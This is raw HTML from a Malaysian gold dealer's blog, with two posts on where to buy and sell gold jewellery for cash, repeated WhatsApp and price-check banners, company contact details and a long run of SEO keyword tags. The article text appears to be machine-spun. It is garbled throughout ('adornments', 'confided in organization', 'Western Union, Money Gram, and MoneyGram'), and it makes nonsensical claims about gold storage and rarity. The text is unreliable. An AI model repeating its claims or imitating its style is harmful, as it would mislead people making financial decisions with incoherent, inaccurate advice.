<p>You can be a decent buyers in Malaysia since you need not stress over working with banks or go betweens. A great many people in Malaysia are very canny in dealing with gold since they need to do it without anyone else, which is a touch of issue, yet it&#8217;s justified, despite any trouble over the long haul. Individuals purchase gold at their neighborhood banks, yet you can likewise <a href="https://buysellgold.com.my">buying gold online</a>. Nonetheless, the cycle will be a lot quicker in the event that you experience a confided in organization that can offer you an assortment of choices regarding installment alternatives, including Western Union, Money Gram, and MoneyGram.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-600 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture4-300x199.png" alt=" jual emas harga tinggi di kuala lumpur" width="300" height="199" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture4-300x199.png 300w, https://razak.com.my/wp-content/uploads/2017/11/Picture4-450x299.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture4-768x510.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture4-705x469.png 705w, https://razak.com.my/wp-content/uploads/2017/11/Picture4.png 975w" sizes="auto, (max-width: 300px) 100vw, 300px" />At the point when you buying gold in Malaysia, it ought to be put away from dampness and light, since the high-immaculateness gold is amazingly uncommon. Nonetheless, even all things considered, you can at present sell gold at a greater expense in the event that you choose to move your adornments to another nation, since the majority of the gold in Malaysia is still popular. Individuals purchase gold adornments since it is consistently alluring and has a specific measure of nostalgic worth, which is something that doesn&#8217;t exist in different materials like jewels.</p>
<p>It is a smart thought to pick a certified <a href="http://razak.com.my/">gold buyers in Malaysia</a> since you would prefer not to be cheated or bamboozled later on. You ought to have the option to pose inquiries, check the legitimacy of the gold, and ensure that the gold you are going to buy is legitimate.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-637 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture41-300x199.png" alt="how to sell gold jewellery for cash" width="300" height="199" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture41-300x199.png 300w, https://razak.com.my/wp-content/uploads/2017/11/Picture41-450x299.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture41-768x510.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture41-705x469.png 705w, https://razak.com.my/wp-content/uploads/2017/11/Picture41.png 975w" sizes="auto, (max-width: 300px) 100vw, 300px" />On the off chance that you can&#8217;t locate a good gold buyers in Malaysia, there are numerous online stores that can offer you a similar assistance. At the point when you purchase gold gems on the web, make certain to exploit uncommon offers that may remember limits for postage charges, just as different advantages, for example, low introductory costs, no requirement for a fax number, and free gold return dispatching, on the off chance that you are not happy with the gems. Despite the fact that the online stores can offer lower costs, there are still a ton of sites that offer extraordinary arrangements on gold, so it is actually a matter of the amount you are eager to pay for your adornments. However long the store you are managing is respectable and real, you will have the option to get your cash&#8217;s worth.</p>
<p>Gold buyers in Malaysia will most likely be unable to give you a similar nature of administration that you would get from a neighborhood gold seller, however they can be entirely dependable and moderate for gold that you are hoping to sell. For those individuals who are hoping to put resources into uncommon gold adornments, purchasing from a legitimate store is a decent decision. Simply make certain to look at the approaches and rules of the gold purchaser in Malaysia, which ought to be illuminated unmistakably on the site.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<p>Various people need to know whether there are gold buyers close to me. There really isn&#8217;t a ton to the condition, yet it is something that can be managed by an essential online chase.</p>
<p>You ought to guarantee that you think pretty much all the gold buyers in your overall region before purchasing any. They should offer a free check for the genuine assessment of your gold, so you have a savvy thought of what you are getting into. Furthermore, a few locales will allow you to request a gold check from them after you have purchased a few pieces of embellishments.</p>
<p>The uncommon thing about this option is that you will have some security in realizing that you have an ensured spot to keep your gold. These spots are essentially equivalent to pawn shops and you will no uncertainty have the alternative to see a physical receipt for your things. Guarantee that you think about all of these nuances before you proceed with the procurement of any.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-630 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture34-300x199.png" alt="" width="300" height="199" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture34-300x199.png 300w, https://razak.com.my/wp-content/uploads/2017/11/Picture34-450x299.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture34-768x510.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture34-705x469.png 705w, https://razak.com.my/wp-content/uploads/2017/11/Picture34.png 975w" sizes="auto, (max-width: 300px) 100vw, 300px" />It is ideal to realize that you can find more about gold buyers close to me on the Internet. You can get some answers concerning the organizations in detail so you can find what their character is, the methods by which they get their things and how you can connect with them. You should moreover have the choice to see whether they have a product trade for your enhancements.</p>
<p>This is an exceptional strategy to get the best expense for your gold. If you are wanting to purchase colossal entireties, you should have the choice to sell them online also. This will help you with diminishing your risk a piece. You will at present be making sure about your points of interest nonetheless.</p>
<p>Finally, you can get everything the data that you need to do a fast interest on gold buyers close to me. All that you will require is a PC with an Internet affiliation. It is amazingly fundamental and easy to use. Just guarantee that you are distinctly prepared for what you will do.</p>
<p>An energetic interest will reveal that there are a wide scope of organizations offering to purchase your decorations or various pieces of diamonds. You should take as much time as vital when you are looking for an organization that will work with you. You would favor not to oversee coercion and the best way to deal with ensure that you do is to lead an interest.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<p>At the point when you find a dependable organization, be sure that you follow the course that they have for you to guarantee that you get all the documentation that you need. They should similarly give you the option of having the authoritative work attested for you to see. if you have to get your authoritative work recorded as a printed version and keep your records.</p>
<p>At the point when you get everything of the nuances that you need to do an energetic request on <a href="http://razak.com.my/">gold buyers near me</a>, the cycle should be fundamental. You ought to balance a short structure once and you can see whether the organization will give you the best expenses around.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1575 size-medium" src="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png" alt="buy and sell gold for cash malaysia | Razak Jewellery" width="300" height="129" srcset="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png 300w, https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-450x193.png 450w, https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia.png 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Abdul Razak Gold House (M) Sdn Bhd</p>
<p><strong>Address:</strong><br />
Bangunan Abdul Razak,<br />
No 61, Leboh Ampang,<br />
50100 Kuala Lumpur.</p>
<p><strong>Phone: </strong><a href="tel:0166975846">016-6975 846</a></p>
<p><strong>Email:</strong> info@razak.com.my</p>
<p><strong>Website:</strong> <a href="http://razak.com.my">http://razak.com.my</a></p>
<p><strong>Map:</strong> <a href="https://goo.gl/maps/hZvrb7KGcZqz5kKdA">https://goo.gl/maps/hZvrb7KGcZqz5kKdA</a></p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >October 6, 2020</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://razak.com.my/author/razakadmin/" title="Posts by razakadmin" rel="author">razakadmin</a></span></span></span></span></span></header><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>razakadmin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>razakadmin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-10-06T12:50:03+08:00" >2020-10-06 12:50:03</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-05-03 11:13:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>How to sell gold jewellery for cash</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-800 post-loop-7 post-parity-odd post-entry-last single-big  post-800 post type-post status-publish format-standard hentry category-kuala-lumpur tag-1-gram-gold-price-malaysia-today tag-100-gm-gold-bar tag-100-gm-gold-bar-malaysia tag-100-gm-gold-bar-price-in-kl tag-100-gm-gold-bar-price-in-kuala-lumpur tag-100-gm-gold-bar-price-in-malaysia tag-100-gm-gold-bar-price-in-selangor tag-100-gm-gold-bar-price-malaysia tag-100-gram-gold-bar-price-in-malaysia tag-100g-gold-bar-price-malaysia tag-100g-pamp-suisse-gold-bar-price-malaysia tag-100gms-gold-bar tag-100gms-gold-bar-price tag-1kg-gold-bar tag-24k-gold-price-in-malaysia-today tag-916-gold-price-malaysia-today tag-916-gold-price-malaysia-today-1-gram tag-999-gold-price-in-malaysia-per-gram-today tag-999-gold-price-malaysia-today tag-apps-harga-emas-malaysia tag-ar-rahnu tag-arrahnu tag-beli-emas-antam tag-beli-emas-antam-di-pegadaian tag-beli-emas-antam-online tag-beli-emas-harga-tinggi-kuala-lumpur tag-beli-emas-terpakai tag-beli-emas-terpakai-harga-tinggi tag-berapa-harga-emas-hari-ini tag-berapa-harga-emas-hari-ini-di-malaysia tag-best-place-to-sell-back-gold-near-me tag-best-place-to-sell-back-jewelry tag-best-place-to-sell-diamond-necklace tag-best-place-to-sell-diamond-ring-near-me tag-best-place-to-sell-diamonds-near-me tag-best-way-to-sell-a-rolex-privately tag-bolehkah-jual-emas-di-ar-rahnu tag-buy-100-gm-gold-bar tag-buy-back-emas tag-buy-sell-gold-malaysia tag-cara-jual-emas-antam-online tag-cara-jual-emas-di-pegadaian-syariah tag-cara-nak-jual-balik-emas tag-cara-nak-jual-emas-terpakai tag-cara-trade-in-barang-kemas tag-carta-harga-emas tag-carta-harga-emas-malaysia tag-cek-harga-emas-hari-ini tag-di-mana-boleh-jual-gold-bar tag-diamonds-buyer tag-dimana-nak-jual-gold-bar tag-gia-certificate-buyer-seller tag-gia-diamonds tag-gold-bar-price-malaysia-1kg tag-gold-bar-price-malaysia-today tag-gold-buyer-malaysia tag-gold-buyers-near-me tag-gold-buyers-near-me-open-now tag-gold-price-daily-update tag-gold-price-in-malaysia-per-tola tag-gold-price-malaysia-chart tag-gold-price-malaysia-per-gram-chart tag-gold-price-malaysia-today tag-gold-price-malaysia-today-916 tag-gold-price-malaysia-today-chart tag-gold-price-malaysia-today-live tag-gold-price-today-in-malaysia tag-gold-rate-in-malaysia tag-gold-rate-in-malaysia-today tag-gold-rate-malaysia tag-gold-rate-malaysia-1-gram tag-gold-rate-malaysia-916 tag-graf-harga-emas tag-harga-1-kilo-emas tag-harga-beli-emas-antam-hari-ini tag-harga-cincin-emas-malaysia-2019 tag-harga-emas-1-gram-hari-ini tag-harga-emas-1-kg-2020 tag-harga-emas-2020 tag-harga-emas-2021 tag-harga-emas-20k-hari-ini tag-harga-emas-916-hari-ini tag-harga-emas-99-99-hari-ini tag-harga-emas-antam tag-harga-emas-ar-rahnu tag-harga-emas-di-ar-rahnu-pos-hari-ini tag-harga-emas-di-kedai-emas-malaysia tag-harga-emas-hari-ini tag-harga-emas-hari-ini-ar-rahnu tag-harga-emas-hari-ini-kuala-lumpur tag-harga-emas-hari-ini-malaysia tag-harga-emas-hari-ini-naik-atau-turun tag-harga-emas-hari-ini-pegadaian tag-harga-emas-hari-ini-per-gram tag-harga-emas-hari-ini-perak tag-harga-emas-kelantan-hari-ini tag-harga-emas-malaysia tag-harga-emas-malaysia-10-tahun tag-harga-emas-malaysia-2020 tag-harga-emas-malaysia-2021 tag-harga-emas-malaysia-916-dan-999-hari-ini tag-harga-emas-malaysia-hari-ini-2021 tag-harga-emas-malaysia-live tag-harga-emas-malaysia-per-gram-hari-ini tag-harga-emas-malaysia-terkini tag-harga-emas-malaysia-terkini-2021 tag-harga-emas-semasa-2020 tag-harga-emas-semasa-2021 tag-harga-emas-semasa-916 tag-harga-emas-semasa-999 tag-harga-emas-semasa-ar-rahnu tag-harga-emas-terkini tag-harga-emas-terkini-2019-malaysia tag-harga-emas-terkini-2021 tag-harga-jongkong-emas-1-gram tag-harga-jongkong-emas-1-kg tag-harga-jongkong-emas-2020 tag-harga-jongkong-emas-malaysia tag-harga-jongkong-emas-semasa tag-harga-jongkong-emas-terkini tag-harga-jual-balik-emas-916 tag-harga-jual-emas-antam-hari-ini tag-harga-jual-emas-di-pegadaian-syariah tag-harga-jual-emas-lama tag-harga-mas-hari-ini tag-harga-pajak-emas-terkini tag-harga-persatuan-peniaga-emas-malaysia tag-harga-segram-emas-terkini tag-harga-semasa-emas-malaysia tag-how-best-to-sell-my-rolex tag-how-do-i-sell-my-rolex tag-how-much-can-i-sell-my-rolex-datejust-for tag-how-much-can-i-sell-my-rolex-submariner-for tag-how-much-can-i-sell-my-rolex-watch-for tag-how-much-can-i-sell-my-used-rolex-for tag-how-much-could-i-sell-my-rolex-for tag-how-much-should-i-sell-my-rolex-for tag-how-to-sell-gold-jewelry tag-how-to-sell-my-rolex-online tag-how-to-sell-my-rolex-submariner tag-how-to-sell-my-rolex-watch tag-how-to-sell-my-rolex-watch-online tag-i-need-to-sell-my-watch-for-cash-near-me tag-i-want-to-sell-my-watch-for-cash tag-instant-cash-for-gold tag-jual-balik-emas tag-jual-balik-emas-916 tag-jual-balik-emas-999 tag-jual-beli-emas tag-jual-beli-emas-916 tag-jual-beli-emas-antam-online-terpercaya tag-jual-beli-emas-lama tag-jual-beli-emas-mengikut-syariah tag-jual-beli-emas-patuh-syariah tag-jual-beli-emas-syariah tag-jual-beli-emas-terpakai tag-jual-emas-antam-di-online tag-jual-emas-bar-999 tag-jual-emas-di-ar-rahnu tag-jual-emas-di-ar-rahnu-atau-kedai-emas tag-jual-emas-di-kedai-emas tag-jual-emas-di-pajak-gadai tag-jual-emas-di-pegadaian-syariah tag-jual-emas-harga-tinggi tag-jual-emas-harga-tinggi-dimana tag-jual-emas-pegadaian-syariah tag-jual-emas-terpakai tag-jual-emas-terpakai-near-me tag-jual-emas-untuk-tunai tag-kedai-jual-beli-emas tag-malaysia-gold-price-live tag-membeli-surat-pajak tag-menjual-surat-pajak tag-nak-jual-emas tag-nilai-emas-hari-ini tag-nilai-harga-emas tag-pajak-gadai-berlandaskan-syariah-di-malaysia tag-pamp-suisse-100-gram-gold-bar tag-pasaran-harga-emas-terkini tag-pembeli-emas tag-pembeli-emas-antik tag-pembeli-emas-antik-lama tag-pembeli-emas-dengan-harga-tinggi tag-pembeli-emas-harga-tinggi tag-pembeli-emas-lama tag-pembeli-emas-terpakai tag-pembeli-surat-aranu tag-pembeli-surat-pajak tag-price-of-gold-in-malaysia tag-price-of-gold-in-malaysia-chart tag-price-of-gold-in-malaysia-per-gram tag-price-of-gold-in-malaysia-per-ounce tag-price-of-gold-in-malaysia-today tag-professional-diamond-buyer-near-me tag-professional-jewelry-buyer-near-me tag-ramalan-harga-emas-malaysia tag-rolex-buyers-near-me tag-rolex-omega-buyer tag-rolex-watch-buyers-near-me tag-safest-place-to-sell-gold tag-safest-place-to-sell-gold-jewelry tag-sejarah-harga-emas-malaysia tag-sell-diamonds-for-cash tag-sell-gold-for-cash tag-sell-gold-for-cash-malaysia tag-sell-gold-for-cash-near-me tag-sell-gold-malaysia tag-sell-my-rolex-near-me tag-sell-my-rolex-watch tag-sell-my-rolex-watch-near-me tag-sell-my-watch-for-cash tag-sell-rolex-privately tag-sell-scrap-silver tag-sell-silver-bars tag-sell-silver-coins-for-cash-near-me tag-sell-silver-for-cash-near-me tag-sell-watches-for-cash-near-me tag-selling-a-rolex-privately tag-selling-gold-online tag-selling-my-rolex-privately tag-silver-buyers-near-me tag-silver-for-cash tag-suisse-gold-bar-100g tag-suisse-gold-bar-100g-price tag-tempat-jual-emas-dengan-harga-tinggi tag-tempat-jual-emas-tanpa-surat tag-tempat-jual-emas-terdekat tag-tukang-emas tag-tukang-emas-kl tag-we-buy-watches-for-cash-near-me tag-where-can-i-sell-my-broken-rolex-watch-near-me tag-where-can-i-sell-my-diamond-earrings-near-me tag-where-can-i-sell-my-diamond-ring-for-cash tag-where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia tag-where-can-i-sell-my-diamond-ring-for-the-most-money-near-me tag-where-can-i-sell-my-diamonds-near-me tag-where-can-i-sell-my-rolex-for-cash tag-where-can-i-sell-my-rolex-in-malaysia tag-where-can-i-sell-my-rolex-online tag-where-can-i-sell-my-watch-for-cash-in-kuala-lumpur tag-where-can-i-sell-my-watch-for-cash-in-malaysia tag-where-is-the-best-place-to-sell-my-rolex-watch tag-where-to-sell-diamond-earrings-near-me tag-where-to-sell-diamond-in-malaysia tag-where-to-sell-diamond-necklace tag-where-to-sell-diamond-rings tag-where-to-sell-diamonds-near-me tag-where-to-sell-gold-jewelry-for-best-price-near-me tag-where-to-sell-loose-diamonds-near-me tag-where-to-sell-silver-bars tag-where-to-sell-silver-bars-near-me tag-where-to-sell-silver-bullion tag-where-to-sell-silver-coins-for-cash tag-where-to-sell-silver-coins-near-me tag-where-to-sell-silver-in-malaysia tag-where-to-sell-silver-near-me tag-where-to-sell-silver-plated-silverware tag-where-to-sell-used-rolex-in-malaysia tag-who-buys-rolex-watches-near-me'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://razak.com.my/kuala-lumpur/" rel="tag">Kuala Lumpur</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://razak.com.my/best-place-to-sell-gold-jewelry-for-cash-near-me/' rel='bookmark' title='Permanent Link: Best place to sell gold jewelry for cash near me'>Best place to sell gold jewelry for cash near me			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><img loading="lazy" decoding="async" class="size-medium wp-image-761 alignleft" src="http://razak.com.my/wp-content/uploads/2018/03/113-300x210.png" alt="" width="300" height="210" srcset="https://razak.com.my/wp-content/uploads/2018/03/113-300x210.png 300w, https://razak.com.my/wp-content/uploads/2018/03/113-450x315.png 450w, https://razak.com.my/wp-content/uploads/2018/03/113.png 454w" sizes="auto, (max-width: 300px) 100vw, 300px" />Utilizing one of these advisers for buy gold is an extraordinary method to set aside cash. Rather than going through cash at the physical store, you can basically make a buy online through one of these gold buyers. This will likewise permit you to discover more about gold buyers by understanding surveys and conversing with different players who utilize their administrations. By doing this, you&#8217;ll improve thought of how solid the venders are and you&#8217;ll know which ones are sufficiently trustworthy to utilize.</p>
<p><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /> </a></p>
<p><img loading="lazy" decoding="async" class=" wp-image-631 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture35-300x199.png" alt="" width="130" height="86" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture35-300x199.png 300w, https://razak.com.my/wp-content/uploads/2017/11/Picture35-450x299.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture35-768x510.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture35-705x469.png 705w, https://razak.com.my/wp-content/uploads/2017/11/Picture35.png 975w" sizes="auto, (max-width: 130px) 100vw, 130px" />Another extraordinary method to utilize a gold buying guide is to do explore all alone. You can look into data about a portion of the trustworthy gold buyers and how they work and afterward begin searching for a buyer in your general vicinity. By investigating distinctive gold buyers in your general vicinity, you can discover a dealer that will give you a serious cost. gold buyers close to me open at this point</p>
<p><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a></p>
<p><img loading="lazy" decoding="async" class="wp-image-560 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/slider-2-300x150.jpg" alt="instant cash for gold in kuala lumpur malaysia" width="212" height="106" srcset="https://razak.com.my/wp-content/uploads/2017/11/slider-2-300x150.jpg 300w, https://razak.com.my/wp-content/uploads/2017/11/slider-2-450x225.jpg 450w, https://razak.com.my/wp-content/uploads/2017/11/slider-2-768x384.jpg 768w, https://razak.com.my/wp-content/uploads/2017/11/slider-2-705x353.jpg 705w, https://razak.com.my/wp-content/uploads/2017/11/slider-2.jpg 1000w" sizes="auto, (max-width: 212px) 100vw, 212px" />You ought to never buy gold from an obscure gold buyers. Rather, you should attempt to discover a vender that is legitimate. Remember that some gold buyers are just out there to get your cash and won&#8217;t pay you anything. Ensure that you don&#8217;t simply hop into an understanding without doing any examination on it and that you do some exploration before you buy it.</p>
<p><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a></p>
<p>On the off chance that you utilize a gold-buying manual for buy gold, you will have the option to abstain from addressing extreme costs for your gold. You can buy it from trustworthy merchants who have been doing business for a long while and who are known to give you a serious cost.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1580 size-medium" src="https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-300x129.jpg" alt="buy and sell gold for cash malaysia | Razak Jewellery" width="300" height="129" srcset="https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-300x129.jpg 300w, https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-450x193.jpg 450w, https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Abdul Razak Gold House (M) Sdn Bhd</p>
<p><strong>Address:</strong><br />
Bangunan Abdul Razak,<br />
No 61, Leboh Ampang,<br />
50100 Kuala Lumpur.</p>
<p><strong>Phone: </strong><a href="tel:0166975846">016-6975 846</a></p>
<p><strong>Email:</strong> info@razak.com.my</p>
<p><strong>Website:</strong> <a href="http://razak.com.my">http://razak.com.my</a></p>
<p><strong>Map:</strong> <a href="https://goo.gl/maps/hZvrb7KGcZqz5kKdA">https://goo.gl/maps/hZvrb7KGcZqz5kKdA</a></p>
<p><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >October 6, 2020</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://razak.com.my/author/razakadmin/" title="Posts by razakadmin" rel="author">razakadmin</a></span></span></span></span></span></header><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>razakadmin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>razakadmin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-10-06T12:49:18+08:00" >2020-10-06 12:49:18</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-02-20 10:27:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Best place to sell gold jewelry for cash near me</span></span></span></article><div class='single-big'></div>
                <!--end content-->
                </main>

